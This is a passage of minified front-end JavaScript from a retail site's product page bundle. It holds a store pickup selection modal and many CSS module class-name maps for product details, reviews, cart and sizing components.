store",bopis:{search:{number_of_results:s?.length,zip_code:_,distance:h}},bopis_store_id:(0,O.ensureString)(n?.id)})})},[_,e,h,o,f,d]);let j=(0,l.useMemo)(()=>u?.storeSearch?.storeList?.filter(J).sort(e=>e.id===n?.id?-1:1)||[],[u?.storeSearch?.storeList]);(0,l.useEffect)(()=>{o&&d.fireModalOpened({site_modal:"bopis:select a store",bopis_store_id:(0,O.ensureString)(n?.id)})},[d,o]);let v=async(e,s,t)=>{if(t?.preventDefault(),t?.stopPropagation(),e.validated){let{postalCode:s,selectedDistance:t}=e.values;C({postalCode:s,maxDistance:t})}},k=(0,l.useMemo)(()=>eo.z.object({postalCode:(0,el.getZodPostalSchema)("us",c),selectedDistance:eo.z.string(),storeSelect:eo.z.string().optional()}),[c]),{bindFormValidation:b}=(0,et.useFormValidation)({onSubmit:v,scrollToError:!0,validationSchema:k});return(0,t.jsx)("form",{ref:b,children:(0,t.jsxs)(es.default,{onClose:()=>{r(!1)},showModal:o,className:m.default["store-select-modal"],inPortal:!0,borderless:!0,children:[(0,t.jsx)(ee.Dialog.Title,{className:m.default["store-select-header"],children:c("select-a-pickup-store")}),(0,t.jsx)(ee.Dialog.Content,{className:m.default["store-select-wrapper"],children:o&&(0,t.jsx)(q,{storeList:j,initialDistance:h,postalCode:_,loading:x,showAvailability:s,productId:e})})]})})}],286381)}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/9beea25c160275cf.js
body_size: 37832
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,872346,e=>{e.v({container:"ProductDetailContent-module-scss-module__jPYQBW__container","content-wrapper":"ProductDetailContent-module-scss-module__jPYQBW__content-wrapper",fadeInOpacity:"ProductDetailContent-module-scss-module__jPYQBW__fadeInOpacity",fadeInUp:"ProductDetailContent-module-scss-module__jPYQBW__fadeInUp"})},581256,e=>{e.v({fadeInOpacity:"UserGeneratedContent-module-scss-module__XSidVW__fadeInOpacity",fadeInUp:"UserGeneratedContent-module-scss-module__XSidVW__fadeInUp","social-content":"UserGeneratedContent-module-scss-module__XSidVW__social-content","text-container":"UserGeneratedContent-module-scss-module__XSidVW__text-container"})},238587,e=>{e.v({"animation-wrapper":"ProductStory-module-scss-module__9J5kzq__animation-wrapper",bazaarItem:"ProductStory-module-scss-module__9J5kzq__bazaarItem",bazaarQA:"ProductStory-module-scss-module__9J5kzq__bazaarQA",bazaarReviews:"ProductStory-module-scss-module__9J5kzq__bazaarReviews",fadeInOpacity:"ProductStory-module-scss-module__9J5kzq__fadeInOpacity",fadeInUp:"ProductStory-module-scss-module__9J5kzq__fadeInUp","product-rec-container":"ProductStory-module-scss-module__9J5kzq__product-rec-container"})},484294,e=>{e.v({"content-wrapper":"ProductInformation-module-scss-module__VXFlAa__content-wrapper",fadeInOpacity:"ProductInformation-module-scss-module__VXFlAa__fadeInOpacity",fadeInUp:"ProductInformation-module-scss-module__VXFlAa__fadeInUp","notify-me-container":"ProductInformation-module-scss-module__VXFlAa__notify-me-container","product-detail-container":"ProductInformation-module-scss-module__VXFlAa__product-detail-container","product-info-container":"ProductInformation-module-scss-module__VXFlAa__product-info-container",variationAppExclusive:"ProductInformation-module-scss-module__VXFlAa__variationAppExclusive"})},854593,e=>{e.v({video360:"Video360-module-scss-module__pXvMsq__video360"})},874968,e=>{e.v({fadeInOpacity:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInOpacity",fadeInUp:"HorizontalImageSlider-module-scss-module__MTFG2G__fadeInUp","pdp-mobile-images":"HorizontalImageSlider-module-scss-module__MTFG2G__pdp-mobile-images","swiper-model-specific-content":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-model-specific-content","swiper-slide-image-container":"HorizontalImageSlider-module-scss-module__MTFG2G__swiper-slide-image-container","top-right-slot":"HorizontalImageSlider-module-scss-module__MTFG2G__top-right-slot","video-slide":"HorizontalImageSlider-module-scss-module__MTFG2G__video-slide"})},989998,e=>{e.v({"bottom-center":"AthleteInfo-module-scss-module__pkcp3W__bottom-center",fadeInOpacity:"AthleteInfo-module-scss-module__pkcp3W__fadeInOpacity",fadeInUp:"AthleteInfo-module-scss-module__pkcp3W__fadeInUp","swiper-model-specific-content":"AthleteInfo-module-scss-module__pkcp3W__swiper-model-specific-content"})},520237,e=>{e.v({fadeInOpacity:"ProductImages-module-scss-module__NG3QBq__fadeInOpacity",fadeInUp:"ProductImages-module-scss-module__NG3QBq__fadeInUp","image-button-description":"ProductImages-module-scss-module__NG3QBq__image-button-description","outfit-modal-cta":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta","outfit-modal-cta-loader":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loader","outfit-modal-cta-loading":"ProductImages-module-scss-module__NG3QBq__outfit-modal-cta-loading",pdpImages:"ProductImages-module-scss-module__NG3QBq__pdpImages"})},276324,e=>{e.v({alternate:"OutfitModal-module-scss-module__tZdJ_W__alternate","carousel-wrapper":"OutfitModal-module-scss-module__tZdJ_W__carousel-wrapper",fadeInOpacity:"OutfitModal-module-scss-module__tZdJ_W__fadeInOpacity",fadeInUp:"OutfitModal-module-scss-module__tZdJ_W__fadeInUp","outfit-modal":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal","outfit-modal-content":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content","outfit-modal-content-wide":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-content-wide","outfit-modal-enlarge":"OutfitModal-module-scss-module__tZdJ_W__outfit-modal-enlarge","slide-item":"OutfitModal-module-scss-module__tZdJ_W__slide-item","slide-item-stretch":"OutfitModal-module-scss-module__tZdJ_W__slide-item-stretch","slider-wrapper":"OutfitModal-module-scss-module__tZdJ_W__slider-wrapper"})},807463,e=>{e.v({fadeInOpacity:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInOpacity",fadeInUp:"OutfitButtonAlternate-module-scss-module__ecCbqa__fadeInUp","outfit-modal-cta":"OutfitButtonAlternate-module-scss-module__ecCbqa__outfit-modal-cta"})},444448,e=>{e.v({"action-share":"VariantAtcPanel-module-scss-module__0rUmJW__action-share","atb-label":"VariantAtcPanel-module-scss-module__0rUmJW__atb-label","atb-price":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price","atb-price-separator":"VariantAtcPanel-module-scss-module__0rUmJW__atb-price-separator","buy-now-pay-later-container":"VariantAtcPanel-module-scss-module__0rUmJW__buy-now-pay-later-container","egift-card-atb-button":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-atb-button","egift-card-range":"VariantAtcPanel-module-scss-module__0rUmJW__egift-card-range","enhanced-price-display":"VariantAtcPanel-module-scss-module__0rUmJW__enhanced-price-display",fadeInOpacity:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInOpacity",fadeInUp:"VariantAtcPanel-module-scss-module__0rUmJW__fadeInUp",giftCardCallout:"VariantAtcPanel-module-scss-module__0rUmJW__giftCardCallout","model-specific-content":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content","model-specific-content-alternate":"VariantAtcPanel-module-scss-module__0rUmJW__model-specific-content-alternate","product__action-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__action-buttons",product__actions:"VariantAtcPanel-module-scss-module__0rUmJW__product__actions","product__floating-actions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions","product__floating-actions-buttons":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-buttons","product__floating-actions-instructions":"VariantAtcPanel-module-scss-module__0rUmJW__product__floating-actions-instructions"})},656409,e=>{e.v({"cart-modal-close":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-close","cart-modal-container":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-container","cart-modal-footer":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-footer","cart-modal-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__cart-modal-header","error-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__error-message",fadeInOpacity:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInOpacity",fadeInUp:"AddToCartConfirmationContent-module-scss-module__4iyBPW__fadeInUp","grouped-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__grouped-data","paypal-copy":"AddToCartConfirmationContent-module-scss-module__4iyBPW__paypal-copy","preorder-message":"AddToCartConfirmationContent-module-scss-module__4iyBPW__preorder-message","product-data":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-data","product-image":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-image","product-name":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-name","product-sub-header":"AddToCartConfirmationContent-module-scss-module__4iyBPW__product-sub-header","suggestions-in-modal":"AddToCartConfirmationContent-module-scss-module__4iyBPW__suggestions-in-modal"})},483244,e=>{e.v({fadeInOpacity:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInOpacity",fadeInUp:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__fadeInUp",heading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__heading",product:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__product",subheading:"AddToCartConfirmationSkeleton-module-scss-module__GVQoca__subheading"})},303304,e=>{e.v({fadeInOpacity:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInOpacity",fadeInUp:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__fadeInUp",favorite:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__favorite",message:"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__message","sticky-add-to-cart-desktop":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-desktop","sticky-add-to-cart-mobile":"ProductFavoriteButtonRedeign-module-scss-module__mBs_yG__sticky-add-to-cart-mobile"})},638761,e=>{e.v({container:"PayPalMessageAlternate-module-scss-module__J8HQSq__container",fadeIn:"PayPalMessageAlternate-module-scss-module__J8HQSq__fadeIn"})},721196,e=>{e.v({fadeInOpacity:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInOpacity",fadeInUp:"SizeLikeMineModal-module-scss-module__tlQa1a__fadeInUp","size-like-mine-button":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button","size-like-mine-button-active":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-button-active","size-like-mine-dialog":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog","size-like-mine-dialog-content":"SizeLikeMineModal-module-scss-module__tlQa1a__size-like-mine-dialog-content"})},464515,e=>{e.v({fadeInOpacity:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInOpacity",fadeInUp:"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__fadeInUp","label-only":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__label-only","size-selector-button":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-button","size-selector-with-modal":"SizeLikeMineButtonWithModal-module-scss-module__dPkheW__size-selector-with-modal"})},957716,e=>{e.v({fadeInOpacity:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInOpacity",fadeInUp:"SizeLikeMineDropdown-module-scss-module__4iEsfa__fadeInUp","size-selector":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector","size-selector-alternate":"SizeLikeMineDropdown-module-scss-module__4iEsfa__size-selector-alternate"})},879301,e=>{e.v({"add-to-bag-info__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag-info__sticky","add-to-bag__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky","add-to-bag__sticky-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__add-to-bag__sticky-container","button-container":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__button-container",fadeInOpacity:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInOpacity",fadeInUp:"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__fadeInUp","price-section__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__price-section__sticky","product-name__sticky":"StickyAtcButtonEnhancedBuyPanel-module-scss-module__gbZwra__product-name__sticky"})},885099,e=>{e.v({"athlete-info":"SizeAndFit-module-scss-module__rwGZEG__athlete-info",fadeInOpacity:"SizeAndFit-module-scss-module__rwGZEG__fadeInOpacity",fadeInUp:"SizeAndFit-module-scss-module__rwGZEG__fadeInUp","fit-specs":"SizeAndFit-module-scss-module__rwGZEG__fit-specs","size-and-fit":"SizeAndFit-module-scss-module__rwGZEG__size-and-fit","size-fit-btn":"SizeAndFit-module-scss-module__rwGZEG__size-fit-btn"})},79073,e=>{e.v({"accordion-panel":"Reviews-module-scss-module__B1-k3q__accordion-panel",bottom:"Reviews-module-scss-module__B1-k3q__bottom",button:"Reviews-module-scss-module__B1-k3q__button",fadeInOpacity:"Reviews-module-scss-module__B1-k3q__fadeInOpacity",fadeInUp:"Reviews-module-scss-module__B1-k3q__fadeInUp","filter-button":"Reviews-module-scss-module__B1-k3q__filter-button","filter-section":"Reviews-module-scss-module__B1-k3q__filter-section","filter-sorting-container":"Reviews-module-scss-module__B1-k3q__filter-sorting-container",full:"Reviews-module-scss-module__B1-k3q__full","key-button":"Reviews-module-scss-module__B1-k3q__key-button","no-reviews":"Reviews-module-scss-module__B1-k3q__no-reviews","rating-info":"Reviews-module-scss-module__B1-k3q__rating-info","review-keywords":"Reviews-module-scss-module__B1-k3q__review-keywords",reviews:"Reviews-module-scss-module__B1-k3q__reviews",selected:"Reviews-module-scss-module__B1-k3q__selected",sorting:"Reviews-module-scss-module__B1-k3q__sorting","sorting-wrapper":"Reviews-module-scss-module__B1-k3q__sorting-wrapper",summary:"Reviews-module-scss-module__B1-k3q__summary"})},905627,e=>{e.v({"distribution-bar":"ProgressBars-module-scss-module__4lGJvG__distribution-bar",fadeInOpacity:"ProgressBars-module-scss-module__4lGJvG__fadeInOpacity",fadeInUp:"ProgressBars-module-scss-module__4lGJvG__fadeInUp",filled:"ProgressBars-module-scss-module__4lGJvG__filled","progress-bars":"ProgressBars-module-scss-module__4lGJvG__progress-bars",track:"ProgressBars-module-scss-module__4lGJvG__track"})},361320,e=>{e.v({"rating-info":"RatingInfo-module-scss-module__M94bCa__rating-info"})},913578,e=>{e.v({active:"ReviewCard-module-scss-module__ubpcla__active",answers:"ReviewCard-module-scss-module__ubpcla__answers","btn-small-gray":"ReviewCard-module-scss-module__ubpcla__btn-small-gray","client-responses":"ReviewCard-module-scss-module__ubpcla__client-responses",div:"ReviewCard-module-scss-module__ubpcla__div",ellipse:"ReviewCard-module-scss-module__ubpcla__ellipse",fadeInOpacity:"ReviewCard-module-scss-module__ubpcla__fadeInOpacity",fadeInUp:"ReviewCard-module-scss-module__ubpcla__fadeInUp",frame:"ReviewCard-module-scss-module__ubpcla__frame","helpful-report":"ReviewCard-module-scss-module__ubpcla__helpful-report","name-date":"ReviewCard-module-scss-module__ubpcla__name-date","name-date-container":"ReviewCard-module-scss-module__ubpcla__name-date-container",photos:"ReviewCard-module-scss-module__ubpcla__photos","photos-container":"ReviewCard-module-scss-module__ubpcla__photos-container",reported:"ReviewCard-module-scss-module__ubpcla__reported","review-card":"ReviewCard-module-scss-module__ubpcla__review-card","review-description":"ReviewCard-module-scss-module__ubpcla__review-description","secondary-ratings":"ReviewCard-module-scss-module__ubpcla__secondary-ratings",stars:"ReviewCard-module-scss-module__ubpcla__stars","text-wrapper":"ReviewCard-module-scss-module__ubpcla__text-wrapper",unlike:"ReviewCard-module-scss-module__ubpcla__unlike"})},117748,e=>{e.v({truncate:"Truncate-module-scss-module__2gKA_W__truncate"})},756481,e=>{e.v({container:"ReviewUserContext-module-scss-module__7XtVPG__container",fadeInOpacity:"ReviewUserContext-module-scss-module__7XtVPG__fadeInOpacity",fadeInUp:"ReviewUserContext-module-scss-module__7XtVPG__fadeInUp",grid:"ReviewUserContext-module-scss-module__7XtVPG__grid",label:"ReviewUserContext-module-scss-module__7XtVPG__label",location:"ReviewUserContext-module-scss-module__7XtVPG__location"})},258521,e=>{e.v({"email-notice":"SubmissionForm-module-scss-module__u1VUBG__email-notice",fadeInOpacity:"SubmissionForm-module-scss-module__u1VUBG__fadeInOpacity",fadeInUp:"SubmissionForm-module-scss-module__u1VUBG__fadeInUp","floating-label":"SubmissionForm-module-scss-module__u1VUBG__floating-label",loading:"SubmissionForm-module-scss-module__u1VUBG__loading","product-info":"SubmissionForm-module-scss-module__u1VUBG__product-info",reviewForm:"SubmissionForm-module-scss-module__u1VUBG__reviewForm","submission-form":"SubmissionForm-module-scss-module__u1VUBG__submission-form","submission-form-modal":"SubmissionForm-module-scss-module__u1VUBG__submission-form-modal"})},409715,e=>{e.v({fadeInOpacity:"RadioGroup-module-scss-module__oK9WfW__fadeInOpacity",fadeInUp:"RadioGroup-module-scss-module__oK9WfW__fadeInUp",fill:"RadioGroup-module-scss-module__oK9WfW__fill","radio-container":"RadioGroup-module-scss-module__oK9WfW__radio-container",radiogroup:"RadioGroup-module-scss-module__oK9WfW__radiogroup","radiogroup--rating":"RadioGroup-module-scss-module__oK9WfW__radiogroup--rating","range-labels":"RadioGroup-module-scss-module__oK9WfW__range-labels",red:"RadioGroup-module-scss-module__oK9WfW__red"})},664747,e=>{e.v({"add-photos":"AddPhotos-module-scss-module__2OgPGa__add-photos",fadeInOpacity:"AddPhotos-module-scss-module__2OgPGa__fadeInOpacity",fadeInUp:"AddPhotos-module-scss-module__2OgPGa__fadeInUp","upload-photo-hint":"AddPhotos-module-scss-module__2OgPGa__upload-photo-hint","uploaded-image":"AddPhotos-module-scss-module__2OgPGa__uploaded-image","uploaded-images":"AddPhotos-module-scss-module__2OgPGa__uploaded-images"})},445436,e=>{e.v({"add-photo-content":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-content","add-photo-modal":"AddPhotoModal-module-scss-module__Kmg7wG__add-photo-modal",error:"AddPhotoModal-module-scss-module__Kmg7wG__error",fadeInOpacity:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInOpacity",fadeInUp:"AddPhotoModal-module-scss-module__Kmg7wG__fadeInUp","photo-container":"AddPhotoModal-module-scss-module__Kmg7wG__photo-container","remove-photo":"AddPhotoModal-module-scss-module__Kmg7wG__remove-photo","upload-button":"AddPhotoModal-module-scss-module__Kmg7wG__upload-button","uploaded-image":"AddPhotoModal-module-scss-module__Kmg7wG__uploaded-image"})},309179,e=>{e.v({fadeInOpacity:"Modal-module-scss-module__ZrRacW__fadeInOpacity",fadeInUp:"Modal-module-scss-module__ZrRacW__fadeInUp",modal:"Modal-module-scss-module__ZrRacW__modal"})},338936,e=>{e.v({"accordion-panel":"QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel",bottom:"QuestionsAndAnswers-module-scss-module__uEDuIG__bottom",button:"QuestionsAndAnswers-module-scss-module__uEDuIG__button",ellipse:"QuestionsAndAnswers-module-scss-module__uEDuIG__ellipse",fadeInOpacity:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInOpacity",fadeInUp:"QuestionsAndAnswers-module-scss-module__uEDuIG__fadeInUp","filter-section":"QuestionsAndAnswers-module-scss-module__uEDuIG__filter-section",full:"QuestionsAndAnswers-module-scss-module__uEDuIG__full",heading:"QuestionsAndAnswers-module-scss-module__uEDuIG__heading","inline-button":"QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button","questions-and-answers":"QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers","rating-info":"QuestionsAndAnswers-module-scss-module__uEDuIG__rating-info","review-card-content":"QuestionsAndAnswers-module-scss-module__uEDuIG__review-card-content",stats:"QuestionsAndAnswers-module-scss-module__uEDuIG__stats"})},349168,e=>{e.v({fadeInOpacity:"Summary-module-scss-module__5C6W6a__fadeInOpacity",fadeInUp:"Summary-module-scss-module__5C6W6a__fadeInUp",summary:"Summary-module-scss-module__5C6W6a__summary"})},740219,e=>{e.v({fadeInOpacity:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInOpacity",fadeInUp:"ImageReviewsCarousel-module-scss-module__9fvvtq__fadeInUp","image-reviews-carousel":"ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel",loading:"ImageReviewsCarousel-module-scss-module__9fvvtq__loading",slide:"ImageReviewsCarousel-module-scss-module__9fvvtq__slide"})},535027,e=>{e.v({fadeInOpacity:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInOpacity",fadeInUp:"ImageReviewsModal-module-scss-module__2KjOwW__fadeInUp","image-reviews-carousel":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-carousel","image-reviews-content":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-content","image-reviews-modal":"ImageReviewsModal-module-scss-module__2KjOwW__image-reviews-modal",pager:"ImageReviewsModal-module-scss-module__2KjOwW__pager",slide:"ImageReviewsModal-module-scss-module__2KjOwW__slide"})},775166,e=>{e.v({container:"RatingFilter-module-scss-module__3o_X8a__container",fadeInOpacity:"RatingFilter-module-scss-module__3o_X8a__fadeInOpacity",fadeInUp:"RatingFilter-module-scss-module__3o_X8a__fadeInUp","filter-button":"RatingFilter-module-scss-module__3o_X8a__filter-button","filter-container":"RatingFilter-module-scss-module__3o_X8a__filter-container","filter-input":"RatingFilter-module-scss-module__3o_X8a__filter-input",selected:"RatingFilter-module-scss-module__3o_X8a__selected"})},337625,e=>{e.v({fadeInOpacity:"ProductAccordion-module-scss-module__wp3IDa__fadeInOpacity",fadeInUp:"ProductAccordion-module-scss-module__wp3IDa__fadeInUp","product-accordion":"ProductAccordion-module-scss-module__wp3IDa__product-accordion"})},640814,e=>{e.v({fadeInOpacity:"ProductSpecs-module-scss-module__iIP8Qq__fadeInOpacity",fadeInUp:"ProductSpecs-module-scss-module__iIP8Qq__fadeInUp","pdp-elevated-hero":"ProductSpecs-module-scss-module__iIP8Qq__pdp-elevated-hero",qualtricsLink:"ProductSpecs-module-scss-module__iIP8Qq__qualtricsLink","whats-it-do":"ProductSpecs-module-scss-module__iIP8Qq__whats-it-do"})},332508,e=>{e.v({fadeInOpacity:"ProductIntro-module-scss-module__Fhyl0a__fadeInOpacity",fadeInUp:"ProductIntro-module-scss-module__Fhyl0a__fadeInUp","intro-text":"ProductIntro-module-scss-module__Fhyl0a__intro-text","intro-text_bold":"ProductIntro-module-scss-module__Fhyl0a__intro-text_bold","whats-it-do":"ProductIntro-module-scss-module__Fhyl0a__whats-it-do"})},546268,e=>{e.v({fadeInOpacity:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInOpacity",fadeInUp:"LoyaltyEligibleBanner-module-scss-module__fG-TkG__fadeInUp","loyalty-eligible":"LoyaltyEligibleBanner-module-scss-module__fG-TkG__loyalty-eligible"})},420538,e=>{e.v({"coming-soon":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__coming-soon","enhanced-breadcrumbs":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__enhanced-breadcrumbs",fadeIn:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeIn",fadeInOpacity:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInOpacity",fadeInUp:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__fadeInUp",favorite:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__favorite","gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__gift-card","klarna-wrapper":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__klarna-wrapper","loyalty-eligible":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__loyalty-eligible","name-subheader-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__name-subheader-container","non-gift-card":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__non-gift-card","preorder-message":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__preorder-message","product-breadcrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadcrumbs-badges","product-breadscrumbs-badges":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-breadscrumbs-badges","product-promo":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-promo","product-title-container":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__product-title-container",productName:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productName",productNameWording:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productNameWording",productPrices:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productPrices",productSubHeader:"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__productSubHeader","promo-callout":"VariantDetailsEnhancedBuyPanel-module-scss-module__JJVzra__promo-callout"})},904083,e=>{e.v({container:"RatingsSummary-module-scss-module__2QBtSq__container",fadeInOpacity:"RatingsSummary-module-scss-module__2QBtSq__fadeInOpacity",fadeInUp:"RatingsSummary-module-scss-module__2QBtSq__fadeInUp",summary:"RatingsSummary-module-scss-module__2QBtSq__summary",tooltip:"RatingsSummary-module-scss-module__2QBtSq__tooltip","tooltip-arrow":"RatingsSummary-module-scss-module__2QBtSq__tooltip-arrow"})},601219,e=>{e.v({bar:"RatingTooltipContent-module-scss-module__P1iLra__bar","btn-container":"RatingTooltipContent-module-scss-module__P1iLra__btn-container",container:"RatingTooltipContent-module-scss-module__P1iLra__container",fadeInOpacity:"RatingTooltipContent-module-scss-module__P1iLra__fadeInOpacity",fadeInUp:"RatingTooltipContent-module-scss-module__P1iLra__fadeInUp"})},443493,e=>{e.v({added:"ProductTileHorizontal-module-scss-module__z7YTLa__added",fadeInOpacity:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInOpacity",fadeInUp:"ProductTileHorizontal-module-scss-module__z7YTLa__fadeInUp",price:"ProductTileHorizontal-module-scss-module__z7YTLa__price","product-tile-horizontal":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal","product-tile-horizontal--details":"ProductTileHorizontal-module-scss-module__z7YTLa__product-tile-horizontal--details",subheader:"ProductTileHorizontal-module-scss-module__z7YTLa__subheader",title:"ProductTileHorizontal-module-scss-module__z7YTLa__title"})},663491,e=>{e.v({"complimentary-products":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products","complimentary-products__product-list":"ComplimentaryProducts-module-scss-module__g_4Jaa__complimentary-products__product-list",fadeInOpacity:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInOpacity",fadeInUp:"ComplimentaryProducts-module-scss-module__g_4Jaa__fadeInUp"})},650376,e=>{e.v({className:"neueplakuaextended_bba17e86-module__6_2AGa__className",variable:"neueplakuaextended_bba17e86-module__6_2AGa__variable"})},604673,e=>{e.v({className:"madsansfill_7635630b-module__5SoYza__className",variable:"madsansfill_7635630b-module__5SoYza__variable"})},120702,e=>{e.v({fadeInOpacity:"Jumplink-module-scss-module__eymIpq__fadeInOpacity",fadeInUp:"Jumplink-module-scss-module__eymIpq__fadeInUp","pdp-jumplink":"Jumplink-module-scss-module__eymIpq__pdp-jumplink"})},389883,e=>{e.v({adProductRecWrapper:"AdRecZone-module-scss-module__krA-3G__adProductRecWrapper",carousel:"AdRecZone-module-scss-module__krA-3G__carousel","carousel-items":"AdRecZone-module-scss-module__krA-3G__carousel-items",fadeInOpacity:"AdRecZone-module-scss-module__krA-3G__fadeInOpacity",fadeInUp:"AdRecZone-module-scss-module__krA-3G__fadeInUp",header:"AdRecZone-module-scss-module__krA-3G__header","image-only":"AdRecZone-module-scss-module__krA-3G__image-only","skeleton-item":"AdRecZone-module-scss-module__krA-3G__skeleton-item",slideOpen:"AdRecZone-module-scss-module__krA-3G__slideOpen"})},238397,e=>{"use strict";var t=e.i(843476),s=e.i(271645),a=e.i(462549),i=e.i(460195),l=e.i(683764),n=e.i(749542),o=e.i(396632),r=e.i(96830),d=e.i(882850),u=e.i(252635),c=e.i(550530),m=e.i(851200),p=e.i(872346),_=e.i(353824),f=e.i(618566),h=e.i(779428),g=e.i(295463),v=e.i(471832),x=e.i(727720),b=e.i(251189),y=e.i(787903),j=e.i(581256);function C({socialContent:e}){let{analyticsManager:i}=(0,a.useAnalytics)(),l=(0,v.useFormatMessage)(),{headerHeight:n}=(0,b.useLayoutMeasurement)(),[o,r]=(0,s.useState)(!1),d=(0,s.useRef)(null);return(0,s.useEffect)(()=>{let e=d.current;if(!n||!e||o)return;let t=new IntersectionObserver(([e])=>{e.isIntersecting&&!o&&(r(!0),i.fireUGCScrollInView())},{threshold:.5,rootMargin:`-${n}px 0px -${n}px 0px`});return t.observe(e),()=>{t.unobserve(e)}},[n,o,i]),(0,t.jsxs)("section",{ref:d,className:`${j.default["social-content"]}`,children:[(0,t.jsxs)("div",{className:`${j.default["text-container"]}`,children:[(0,t.jsx)("h2",{children:l("gear-in-action")}),(0,t.jsx)("p",{children:l("gear-in-action-copy")})]}),(0,t.jsx)(y.default,{posts:e})]})}var w=e.i(238587),I=e.i(738818),k=e.i(393678),S=e.i(155854),P=e.i(579017),N=e.i(119793),F=e.i(602766),M=e.i(300321);function A({product:e,productRecommendationsData:l,getProductRecs:n,belowTheFoldCmsContent:o,contentSource:r,socialContent:d,isGiftCard:u}){let 